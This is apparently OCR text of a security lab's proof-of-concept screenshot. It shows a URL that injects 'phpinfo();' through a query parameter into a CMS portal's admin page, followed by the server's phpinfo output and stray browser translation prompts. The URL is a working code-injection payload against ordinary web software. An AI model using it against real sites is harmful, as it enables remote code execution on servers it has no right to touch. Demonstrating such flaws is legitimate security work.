 phpinfo()
https://www
n/index.php?g=Portal&m=AdminPage&a=add&2=phpinfo();
翻译此页?
选项
翻译
PHP Version 7.0.33
P
System Linux VM_2_8_centos 2.6.32-754.11.1.el6.x86_64 #1 SMP Tue Feb 26 15:38:56 UTC 2019 x86_64
Build Date Mar 26 2019 18:45:44
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/etc/php.d' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-fpm' '--enable-opcache' '--
disable-fileinfo' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir=/usr/local' '--with-
freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
bcmath' '--enable-shmop' '--enable-exif' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl=/usr/local/curl' '--
enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '-
-with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-ftp' '--enable-intl' '--with-xsl' '--with-gettext' '--
enable-zip' '--enable-soap' '--disable-debug'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files /usr/local/php/etc/php.d
Additional .ini files parsed /usr/local/php/etc/php.d/02-opcache.ini, /usr/local/php/etc/php.d/03-imagick.ini, /usr/local/php/etc/php.d/05-
memcached.ini, /usr/local/php/etc/php.d/05-redis.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
Ms08067安全实验室